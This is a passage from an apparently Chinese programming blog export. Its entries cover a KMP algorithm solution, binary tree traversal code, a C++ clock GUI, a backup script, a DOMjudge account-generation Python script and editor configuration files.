<h1 id="Hint"><a href="#Hint" class="headerlink" title="Hint"></a>Hint</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">case 2: </span><br><span class="line">Suffix(S2,1) &#x3D; &quot;aba&quot;,</span><br><span class="line">Suffix(S2,2) &#x3D; &quot;ba&quot;,</span><br><span class="line">Suffix(S2,3) &#x3D; &quot;a&quot;.</span><br><span class="line">N1 &#x3D; 3,</span><br><span class="line">N2 &#x3D; 3,</span><br><span class="line">N3 &#x3D; 4.</span><br><span class="line">L1 &#x3D; 3,</span><br><span class="line">L2 &#x3D; 2,</span><br><span class="line">L3 &#x3D; 1.</span><br><span class="line">ans &#x3D; （3*3+3*2+4*1）%1000000007.</span><br></pre></td></tr></table></figure>
<h1 id="Code"><a href="#Code" class="headerlink" title="Code"></a>Code</h1><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;string&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;algorithm&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> mod 1000000007</span></span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="built_in">string</span> a,b;</span><br><span class="line"><span class="keyword">int</span> NEXT[<span class="number">1000020</span>];</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">get</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">int</span> i=<span class="number">0</span>,j=<span class="number">-1</span>;</span><br><span class="line">    NEXT[i]=j;</span><br><span class="line">    <span class="keyword">while</span>(i&lt;b.length())&#123;</span><br><span class="line">        <span class="keyword">if</span>(j==<span class="number">-1</span>||b[i]==b[j])</span><br><span class="line">        &#123;</span><br><span class="line">            i++;j++;</span><br><span class="line">            NEXT[i]=j;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">else</span> j=NEXT[j];</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">kmp</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    get();</span><br><span class="line">    <span class="keyword">int</span> i=<span class="number">0</span>,j=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">long</span> <span class="keyword">long</span> ans=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">while</span>(i&lt;a.length())</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">if</span>(j==<span class="number">-1</span>||a[i]==b[j])</span><br><span class="line">        &#123;</span><br><span class="line">            ans+=j+<span class="number">1</span>;</span><br><span class="line">            ans%=mod;</span><br><span class="line">            i++;j++;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">else</span></span><br><span class="line">        &#123;</span><br><span class="line">            <span class="keyword">if</span>(j==<span class="number">0</span>)i++;</span><br><span class="line">            <span class="keyword">else</span></span><br><span class="line">            &#123;</span><br><span class="line">                j=NEXT[j];</span><br><span class="line">                ans+=<span class="number">1l</span>l*j*(j+<span class="number">1</span>)/<span class="number">2</span>;</span><br><span class="line">                ans%=mod;</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> ans;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    ios::sync_with_stdio(<span class="literal">false</span>);</span><br><span class="line">    <span class="keyword">int</span> T;</span><br><span class="line">    <span class="built_in">cin</span>&gt;&gt;T;</span><br><span class="line">    <span class="keyword">while</span>(T--)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">cin</span>&gt;&gt;a&gt;&gt;b;</span><br><span class="line">        reverse(a.begin(),a.end());</span><br><span class="line">        reverse(b.begin(),b.end());</span><br><span class="line">        a+=<span class="string">&#x27;X&#x27;</span>;b+=<span class="string">&#x27;Y&#x27;</span>;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;kmp()&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>KMP</tag>
      </tags>
  </entry>
  <entry>
    <title>二叉树的遍历</title>
    <url>/post/ea4681d0/</url>
    <content><![CDATA[<h1 id="二叉树的遍历"><a href="#二叉树的遍历" class="headerlink" title="二叉树的遍历"></a>二叉树的遍历</h1><p><strong>以下为数据结构作业</strong><br>如有错误，请指出，谢谢！<br><a id="more"></a><br><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;stdio.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;malloc.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;stdlib.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">define</span> MAX 20</span></span><br><span class="line"><span class="keyword">int</span> NodeSum=<span class="number">0</span>,LeafNode=<span class="number">0</span>,Rank=<span class="number">0</span>;</span><br><span class="line"><span class="keyword">typedef</span> <span class="class"><span class="keyword">struct</span> <span class="title">BTNode</span>&#123;</span>       <span class="comment">/*节点结构声明*/</span></span><br><span class="line">	<span class="keyword">char</span> data ;               <span class="comment">/*节点数据*/</span></span><br><span class="line">	<span class="class"><span class="keyword">struct</span> <span class="title">BTNode</span> *<span class="title">lchild</span>;</span></span><br><span class="line">	<span class="class"><span class="keyword">struct</span> <span class="title">BTNode</span> *<span class="title">rchild</span> ;</span>  <span class="comment">/*指针*/</span></span><br><span class="line">&#125;*BiTree;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">createBiTree</span><span class="params">(BiTree *t)</span></span>&#123; <span class="comment">/* 先序遍历创建二叉树*/</span></span><br><span class="line">	<span class="keyword">char</span> s;</span><br><span class="line">	BiTree q;</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;\nplease input data:(exit for #)&quot;</span>);</span><br><span class="line">	s=getchar();</span><br><span class="line">	<span class="keyword">if</span>(s==<span class="string">&#x27;#&#x27;</span>)&#123;*t=<span class="literal">NULL</span>; <span class="keyword">return</span>;&#125;</span><br><span class="line">	q=(BiTree)<span class="built_in">malloc</span>(<span class="keyword">sizeof</span>(struct BTNode));</span><br><span class="line">	<span class="keyword">if</span>(q==<span class="literal">NULL</span>)&#123;<span class="built_in">printf</span>(<span class="string">&quot;Memory alloc failure!&quot;</span>); <span class="built_in">exit</span>(<span class="number">0</span>);&#125;</span><br><span class="line">	q-&gt;data=s;</span><br><span class="line">	*t=q;</span><br><span class="line">	createBiTree(&amp;q-&gt;lchild); <span class="comment">/*递归建立左子树*/</span></span><br><span class="line">	createBiTree(&amp;q-&gt;rchild); <span class="comment">/*递归建立右子树*/</span></span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">PreOrder</span><span class="params">(BiTree p)</span></span>&#123;  <span class="comment">/* 先序遍历二叉树*/</span></span><br><span class="line">    <span class="keyword">if</span> ( p!= <span class="literal">NULL</span> ) &#123;</span><br><span class="line">       	<span class="built_in">printf</span>(<span class="string">&quot;%c&quot;</span>, p-&gt;data);</span><br><span class="line">		NodeSum++;</span><br><span class="line">       	PreOrder( p-&gt;lchild ) ;</span><br><span class="line">       	PreOrder( p-&gt;rchild) ;</span><br><span class="line">		<span class="keyword">if</span>(p-&gt;lchild==<span class="literal">NULL</span>&amp;&amp;p-&gt;rchild==<span class="literal">NULL</span>)</span><br><span class="line">			LeafNode++;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">GetRank</span><span class="params">(BiTree p)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">if</span> (p==<span class="literal">NULL</span>)</span><br><span class="line">		<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">	<span class="keyword">else</span></span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> LRank=GetRank(p-&gt;lchild);</span><br><span class="line">		<span class="keyword">int</span> RRank=GetRank(p-&gt;rchild);</span><br><span class="line">		<span class="keyword">int</span> max=LRank;</span><br><span class="line">		<span class="keyword">if</span> (max&lt;RRank)</span><br><span class="line">			max=RRank;</span><br><span class="line">		<span class="keyword">return</span> max + <span class="number">1</span>;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">InOrder</span><span class="params">(BiTree p)</span></span>&#123;  <span class="comment">/* 中序遍历二叉树*/</span></span><br><span class="line">    <span class="keyword">if</span>( p!= <span class="literal">NULL</span> ) &#123;</span><br><span class="line"> 	 InOrder( p-&gt;lchild ) ;</span><br><span class="line">   	 <span class="built_in">printf</span>(<span class="string">&quot;%c&quot;</span>, p-&gt;data);</span><br><span class="line">   	 InOrder( p-&gt;rchild) ;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">PostOrder</span><span class="params">(BiTree p)</span></span>&#123;  <span class="comment">/* 后序遍历二叉树*/</span></span><br><span class="line">   <span class="keyword">if</span> ( p!= <span class="literal">NULL</span> ) &#123;</span><br><span class="line">    	PostOrder( p-&gt;lchild ) ;</span><br><span class="line">       	PostOrder( p-&gt;rchild) ;</span><br><span class="line">       	<span class="built_in">printf</span>(<span class="string">&quot;%c&quot;</span>, p-&gt;data);</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">Preorder_n</span><span class="params">(BiTree p)</span></span>&#123; <span class="comment">/*先序遍历的非递归算法*/</span></span><br><span class="line">    BiTree <span class="built_in">stack</span>[MAX],q;</span><br><span class="line">    <span class="keyword">int</span> top=<span class="number">0</span>,i;</span><br><span class="line">    <span class="keyword">for</span>(i=<span class="number">0</span>;i&lt;MAX;i++) <span class="built_in">stack</span>[i]=<span class="literal">NULL</span>;<span class="comment">/*初始化栈*/</span></span><br><span class="line">    q=p;</span><br><span class="line">    <span class="keyword">while</span>(q!=<span class="literal">NULL</span>)&#123;</span><br><span class="line">        <span class="built_in">printf</span>(<span class="string">&quot;%c&quot;</span>,q-&gt;data);</span><br><span class="line">        <span class="keyword">if</span>(q-&gt;rchild!=<span class="literal">NULL</span>) <span class="built_in">stack</span>[top++]=q-&gt;rchild;</span><br><span class="line">        <span class="keyword">if</span>(q-&gt;lchild!=<span class="literal">NULL</span>) q=q-&gt;lchild;</span><br><span class="line">        <span class="keyword">else</span></span><br><span class="line">            <span class="keyword">if</span>(top&gt;<span class="number">0</span>) q=<span class="built_in">stack</span>[--top];</span><br><span class="line">            <span class="keyword">else</span> q=<span class="literal">NULL</span>;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">release</span><span class="params">(BiTree t)</span></span>&#123; <span class="comment">/*释放二叉树空间*/</span></span><br><span class="line">  	<span class="keyword">if</span>(t!=<span class="literal">NULL</span>)&#123;</span><br><span class="line">    	release(t-&gt;lchild);</span><br><span class="line">    	release(t-&gt;rchild);</span><br><span class="line">    	<span class="built_in">free</span>(t);</span><br><span class="line">  	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span>&#123;</span><br><span class="line">    BiTree t=<span class="literal">NULL</span>;</span><br><span class="line">    createBiTree(&amp;t);</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;\n\nPreOrder the tree is:&quot;</span>);</span><br><span class="line">    PreOrder(t);</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;\n\nInOrder the tree is:&quot;</span>);</span><br><span class="line">    InOrder(t);</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;\n\nPostOrder the tree is:&quot;</span>);</span><br><span class="line">    PostOrder(t);</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">&quot;\n\nPreOrder(Not Recursive):&quot;</span>);</span><br><span class="line">    Preorder_n(t);</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;\nThe Sum Of Node is %d\n&quot;</span>,NodeSum);</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;The Sum Of LeafNode is %d\n&quot;</span>,LeafNode);</span><br><span class="line">	<span class="built_in">printf</span>(<span class="string">&quot;The Height Of The Tree is %d\n&quot;</span>,GetRank(t));</span><br><span class="line">    release(t);</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>数据结构</category>
      </categories>
      <tags>
        <tag>树</tag>
        <tag>二叉树</tag>
      </tags>
  </entry>
  <entry>
    <title>Clock</title>
    <url>/post/7fba9196/</url>
    <content><![CDATA[<blockquote>
<p>C++编写的Clocl GUI</p>
</blockquote>
<figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;graphics.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;cstdio&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;math.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;time.h&gt;</span></span></span><br><span class="line"><span class="keyword">int</span> posx = <span class="number">240</span>, posy = <span class="number">240</span>, R = <span class="number">170</span>;</span><br><span class="line"><span class="keyword">char</span> str[<span class="number">24</span>];</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">point</span><span class="params">(<span class="keyword">int</span> r, <span class="keyword">int</span> rad, <span class="keyword">bool</span> xy)</span><span class="comment">//获取偏移点坐标</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">double</span> x = posx, y = posy;</span><br><span class="line">	<span class="keyword">if</span> (xy)<span class="keyword">return</span> (<span class="keyword">int</span>)(y - r * <span class="built_in">cos</span>(rad* PI / <span class="number">180</span>));</span><br><span class="line">	<span class="keyword">return</span> (<span class="keyword">int</span>)(x + r * <span class="built_in">sin</span>(rad* PI / <span class="number">180</span>));</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">loop</span><span class="params">()</span><span class="comment">//更新</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	setbkcolor(EGERGB(<span class="number">30</span>, <span class="number">30</span>, <span class="number">30</span>));</span><br><span class="line">	setlinewidth(<span class="number">3</span>); setcolor(EGERGB(<span class="number">64</span>, <span class="number">0</span>, <span class="number">128</span>));</span><br><span class="line">	circle(posx, posy, R + <span class="number">16</span>); circle(posx, posy, R + <span class="number">14</span>); circle(posx, posy, R + <span class="number">12</span>); circle(posx, posy, R + <span class="number">10</span>);</span><br><span class="line">	setlinewidth(<span class="number">1</span>); setcolor(EGERGB(<span class="number">128</span>, <span class="number">128</span>, <span class="number">128</span>));</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; <span class="number">60</span>; i++)<span class="comment">//刻度</span></span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span> (i % <span class="number">5</span>)line(point(R + <span class="number">2</span>, i * <span class="number">6</span>, <span class="number">0</span>), point(R + <span class="number">2</span>, i * <span class="number">6</span>, <span class="number">1</span>), point(R + <span class="number">9</span>, i * <span class="number">6</span>, <span class="number">0</span>), point(R + <span class="number">9</span>, i * <span class="number">6</span>, <span class="number">1</span>));</span><br><span class="line">		<span class="keyword">else</span> line(point(R - <span class="number">4</span>, i * <span class="number">6</span>, <span class="number">0</span>), point(R - <span class="number">4</span>, i * <span class="number">6</span>, <span class="number">1</span>), point(R + <span class="number">9</span>, i * <span class="number">6</span>, <span class="number">0</span>), point(R + <span class="number">9</span>, i * <span class="number">6</span>, <span class="number">1</span>));</span><br><span class="line">	&#125;</span><br><span class="line">	setcolor(EGERGB(<span class="number">0xFF</span>, <span class="number">0xFF</span>, <span class="number">0xFF</span>)); setfont(<span class="number">18</span>, <span class="number">0</span>, <span class="string">&quot;宋体&quot;</span>);</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">1</span>; i &lt;= <span class="number">12</span>; i++)<span class="comment">//读数</span></span><br><span class="line">	&#123;</span><br><span class="line">		<span class="built_in">sprintf</span>(str, <span class="string">&quot;%d&quot;</span>, i);</span><br><span class="line">		outtextrect(point(R - <span class="number">8</span>, i * <span class="number">30</span>, <span class="number">0</span>) - <span class="number">5</span>, point(R - <span class="number">8</span>, i * <span class="number">30</span>, <span class="number">1</span>) - <span class="number">5</span>, point(R - <span class="number">8</span>, i * <span class="number">30</span>, <span class="number">0</span>) + <span class="number">5</span>, point(R - <span class="number">8</span>, i * <span class="number">30</span>, <span class="number">1</span>) + <span class="number">5</span>, str);</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">time_t</span> t_now; time(&amp;t_now); tm* t = localtime(&amp;t_now);<span class="comment">//获取系统时间</span></span><br><span class="line">	<span class="built_in">sprintf</span>(str, <span class="string">&quot;%04d/%02d/%02d %02d:%02d:%02d&quot;</span>, t-&gt;tm_year + <span class="number">1900</span>, t-&gt;tm_mon + <span class="number">1</span>, t-&gt;tm_mday, t-&gt;tm_hour, t-&gt;tm_min, t-&gt;tm_sec);</span><br><span class="line">	setlinewidth(<span class="number">8</span>); setcolor(BLUE);</span><br><span class="line">	line(posx, posy, point(R - <span class="number">80</span>, t-&gt;tm_hour % <span class="number">12</span> * <span class="number">30</span>, <span class="number">0</span>), point(R - <span class="number">80</span>, t-&gt;tm_hour % <span class="number">12</span> * <span class="number">30</span> + t-&gt;tm_min / <span class="number">12</span>, <span class="number">1</span>));<span class="comment">//时针</span></span><br><span class="line">	setlinewidth(<span class="number">4</span>); setcolor(RED);</span><br><span class="line">	line(posx, posy, point(R - <span class="number">40</span>, t-&gt;tm_min * <span class="number">6</span>, <span class="number">0</span>), point(R - <span class="number">40</span>, t-&gt;tm_min * <span class="number">6</span>, <span class="number">1</span>));<span class="comment">//分针</span></span><br><span class="line">	setlinewidth(<span class="number">2</span>); setcolor(YELLOW);</span><br><span class="line">	line(posx, posy, point(R - <span class="number">10</span>, t-&gt;tm_sec * <span class="number">6</span>, <span class="number">0</span>), point(R - <span class="number">10</span>, t-&gt;tm_sec * <span class="number">6</span>, <span class="number">1</span>));<span class="comment">//秒针</span></span><br><span class="line">	setfillcolor(YELLOW); fillellipse(posx, posy, <span class="number">5</span>, <span class="number">5</span>);</span><br><span class="line">	setcolor(GREEN); setfont(<span class="number">30</span>, <span class="number">0</span>, <span class="string">&quot;宋体&quot;</span>); outtextxy(<span class="number">95</span>, <span class="number">500</span>, str);<span class="comment">//数字时钟</span></span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	initgraph(<span class="number">480</span>, <span class="number">640</span>);<span class="comment">//初始化画布</span></span><br><span class="line">	<span class="keyword">for</span> (; !kbhit(); delay_fps(<span class="number">60</span>))</span><br><span class="line">	&#123;</span><br><span class="line">		cleardevice();<span class="comment">//清除画布</span></span><br><span class="line">		loop();<span class="comment">//更新</span></span><br><span class="line">	&#125;</span><br><span class="line">	closegraph();<span class="comment">//关闭画布</span></span><br><span class="line">	<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>编程语言</category>
        <category>C++</category>
      </categories>
      <tags>
        <tag>GUI</tag>
      </tags>
  </entry>
  <entry>
    <title>批处理备份</title>
    <url>/post/2e9e806c/</url>
    <content><![CDATA[<h1 id="以当前时间备份文件"><a href="#以当前时间备份文件" class="headerlink" title="以当前时间备份文件"></a>以当前时间备份文件</h1><p><code>sample</code>是待备份文件夹</p>
<p>windows<br><figure class="highlight bat"><table><tr><td class="code"><pre><span class="line">@<span class="built_in">echo</span> off</span><br><span class="line"><span class="keyword">if</span> &quot;<span class="variable">%time:~0,1%</span>&quot; <span class="keyword">EQU</span> &quot; &quot; (</span><br></pre></td></tr></table></figure></p>
<p>linux<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">time=$(date <span class="string">&#x27;+%Y%m%d%H%M%S&#x27;</span> )</span><br><span class="line">tar -cvf ./backup/<span class="variable">$time</span>.tar ./sample/</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>操作系统</category>
        <category>Shell</category>
      </categories>
      <tags>
        <tag>批处理</tag>
      </tags>
  </entry>
  <entry>
    <title>DOMjudge账号生成脚本</title>
    <url>/post/a25c27c8/</url>
    <content><![CDATA[<p>由于 <code>DOMjudge</code> 自带的添加队伍的不是很方便，所以还是自己写个python脚本生成 <code>csv</code> 导入数据库，配合 <code>phpmyadmin</code> 使用。<br><a id="more"></a></p>
<blockquote>
<p>$Vesion1.0$  个人赛账号生成脚本</p>
</blockquote>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">import_team</span>(<span class="params">team_id, Users</span>):</span></span><br><span class="line">    team = open(<span class="string">&#x27;import_team.csv&#x27;</span>, <span class="string">&#x27;w&#x27;</span>, encoding=<span class="string">&#x27;utf-8&#x27;</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> range(len(Users)):</span><br><span class="line">        team.writelines(<span class="string">&#x27;&quot;%d&quot;,&quot;%d&quot;,&quot;%s&quot;,&quot;3&quot;,&quot;1&quot;,&quot;1&quot;,&quot;%s&quot;,NULL,NULL,NULL,&quot;0&quot;\n&#x27;</span></span><br><span class="line">                        % (team_id + i, i + <span class="number">1</span>, Users[i], Users[i]))</span><br><span class="line">    team.close()</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">import_user</span>(<span class="params">user_id, team_id, Users</span>):</span></span><br><span class="line">    user = open(<span class="string">&#x27;import_user.csv&#x27;</span>, <span class="string">&#x27;w&#x27;</span>, encoding=<span class="string">&#x27;utf-8&#x27;</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> range(len(Users)):</span><br><span class="line">        user.writelines(<span class="string">&#x27;&quot;%d&quot;,&quot;user%02d&quot;,&quot;%s&quot;,NULL,NULL,NULL,NULL,NULL,NULL,&quot;1&quot;,&quot;%d&quot;\n&#x27;</span></span><br><span class="line">                        % (user_id + i, i + <span class="number">1</span>, Users[i], i + team_id))</span><br><span class="line">    user.close()</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">import_userrole</span>(<span class="params">user_id, Users</span>):</span></span><br><span class="line">    userrole = open(<span class="string">&#x27;import_userrole.csv&#x27;</span>, <span class="string">&#x27;w&#x27;</span>, encoding=<span class="string">&#x27;utf-8&#x27;</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> range(len(Users)):</span><br><span class="line">        userrole.writelines(<span class="string">&#x27;&quot;%d&quot;,&quot;3&quot;\n&#x27;</span> % (user_id + i))</span><br><span class="line">    userrole.close()</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">&#x27;__main__&#x27;</span>:</span><br><span class="line">    User_id = <span class="number">3</span> <span class="comment"># 视情况而定，默认id为1,2的分别是admin,judgehost,所以这里从3开始</span></span><br><span class="line">    Team_id = <span class="number">1</span> <span class="comment"># 视情况而定，默认初始为 1</span></span><br><span class="line">    User = open(<span class="string">&#x27;user.txt&#x27;</span>, <span class="string">&#x27;r&#x27;</span>, encoding=<span class="string">&#x27;utf-8&#x27;</span>)</span><br><span class="line">    User = User.readlines()</span><br><span class="line">    <span class="keyword">for</span> j <span class="keyword">in</span> range(len(User)):</span><br><span class="line">        User[j] = User[j].strip(<span class="string">&#x27;\n&#x27;</span>)</span><br><span class="line">    import_team(Team_id, User)</span><br><span class="line">    import_user(User_id, Team_id, User)</span><br><span class="line">    import_userrole(User_id, User)</span><br><span class="line">    print(User)</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>编程语言</category>
        <category>Python</category>
      </categories>
      <tags>
        <tag>Python</tag>
        <tag>Domjudge</tag>
      </tags>
  </entry>
  <entry>
    <title>配置文件</title>
    <url>/post/da99de06/</url>
    <content><![CDATA[<h1 id="Notepad"><a href="#Notepad" class="headerlink" title="Notepad++"></a>Notepad++</h1><figure class="highlight bat"><figcaption><span><code>编译</code></span></figcaption><table><tr><td class="code"><pre><span class="line"><span class="built_in">cmd</span> /k g++ -o $(CURRENT_DIRECTORY)\$(NAME_PART).exe &quot;$(FULL_CURRENT_PATH)&quot; &amp; <span class="built_in">PAUSE</span> &amp; <span class="keyword">EXIT</span></span><br></pre></td></tr></table></figure>
<figure class="highlight bat"><figcaption><span><code>运行</code></span></figcaption><table><tr><td class="code"><pre><span class="line"><span class="built_in">cmd</span> /k &quot;$(CURRENT_DIRECTORY)\$(NAME_PART)&quot; &amp; <span class="built_in">PAUSE</span> &amp; <span class="keyword">EXIT</span></span><br></pre></td></tr></table></figure>
<figure class="highlight bat"><figcaption><span><code>编译并运行</code></span></figcaption><table><tr><td class="code"><pre><span class="line"><span class="built_in">cmd</span> /k g++ -o $(CURRENT_DIRECTORY)\$(NAME_PART).exe &quot;$(FULL_CURRENT_PATH)&quot; &amp;<span class="built_in">cmd</span> /k &quot;$(CURRENT_DIRECTORY)\$(NAME_PART)&quot; &amp; <span class="built_in">PAUSE</span> &amp; <span class="keyword">EXIT</span></span><br></pre></td></tr></table></figure>
<a id="more"></a>
<h1 id="vimrc"><a href="#vimrc" class="headerlink" title=".vimrc"></a>.vimrc</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">set number</span><br><span class="line">set nocompatible</span><br><span class="line">syntax on</span><br><span class="line">set showmode</span><br><span class="line">set showcmd</span><br><span class="line">set mouse&#x3D;a</span><br><span class="line">set encoding&#x3D;utf-8</span><br><span class="line">set t_Co&#x3D;256</span><br><span class="line">filetype indent on</span><br><span class="line">set autoindent</span><br><span class="line">set tabstop&#x3D;4</span><br><span class="line">set shiftwidth&#x3D;4</span><br><span class="line">set cursorline</span><br><span class="line">set nowrap</span><br><span class="line">set laststatus&#x3D;2</span><br><span class="line">set ruler</span><br><span class="line">set showmatch</span><br><span class="line">set hlsearch</span><br><span class="line">set ignorecase</span><br><span class="line">set smartcase</span><br><span class="line">set nobackup</span><br><span class="line">set noswapfile</span><br><span class="line">set noerrorbells</span><br><span class="line">set visualbell</span><br><span class="line">set history&#x3D;1000</span><br><span class="line">set autoread</span><br><span class="line">set listchars&#x3D;tab:»■,trail:■</span><br><span class="line">set wildmenu</span><br><span class="line">set wildmode&#x3D;longest:list,full</span><br></pre></td></tr></table></figure>
<h1 id="VS-code"><a href="#VS-code" class="headerlink" title="VS code"></a>VS code</h1><p><code>launch.json</code><br><figure class="highlight json"><table><tr><td class="code"><pre><span class="line">&#123;</span><br><span class="line">	<span class="attr">&quot;version&quot;</span>: <span class="string">&quot;0.2.0&quot;</span>,</span><br><span class="line">	<span class="attr">&quot;configurations&quot;</span>: [</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="attr">&quot;name&quot;</span>: <span class="string">&quot;(gdb) Launch&quot;</span>, <span class="comment">// 配置名称，将会在启动配置的下拉菜单中显示</span></span><br><span class="line">			<span class="attr">&quot;type&quot;</span>: <span class="string">&quot;cppdbg&quot;</span>,	   <span class="comment">// 配置类型，这里只能为cppdbg</span></span><br><span class="line">			<span class="attr">&quot;request&quot;</span>: <span class="string">&quot;launch&quot;</span>,	<span class="comment">// 请求配置类型，可以为launch（启动）或attach（附加）</span></span><br><span class="line">			<span class="attr">&quot;program&quot;</span>: <span class="string">&quot;$&#123;workspaceRoot&#125;/$&#123;fileBasenameNoExtension&#125;.exe&quot;</span>,<span class="comment">// 将要进行调试的程序的路径</span></span><br><span class="line">			<span class="attr">&quot;args&quot;</span>: [],			 <span class="comment">// 程序调试时传递给程序的命令行参数，一般设为空即可</span></span><br><span class="line">			<span class="attr">&quot;stopAtEntry&quot;</span>: <span class="literal">false</span>,   <span class="comment">// 设为true时程序将暂停在程序入口处，一般设置为false</span></span><br><span class="line">			<span class="attr">&quot;cwd&quot;</span>: <span class="string">&quot;$&#123;workspaceRoot&#125;&quot;</span>, <span class="comment">// 调试程序时的工作目录，一般为$&#123;workspaceRoot&#125;即代码所在目录</span></span><br><span class="line">			<span class="attr">&quot;environment&quot;</span>: [],</span><br><span class="line">			<span class="attr">&quot;externalConsole&quot;</span>: <span class="literal">true</span>, <span class="comment">// 调试时是否显示控制台窗口，一般设置为true显示控制台</span></span><br><span class="line">			<span class="attr">&quot;MIMode&quot;</span>: <span class="string">&quot;gdb&quot;</span>,</span><br><span class="line">			<span class="attr">&quot;miDebuggerPath&quot;</span>: <span 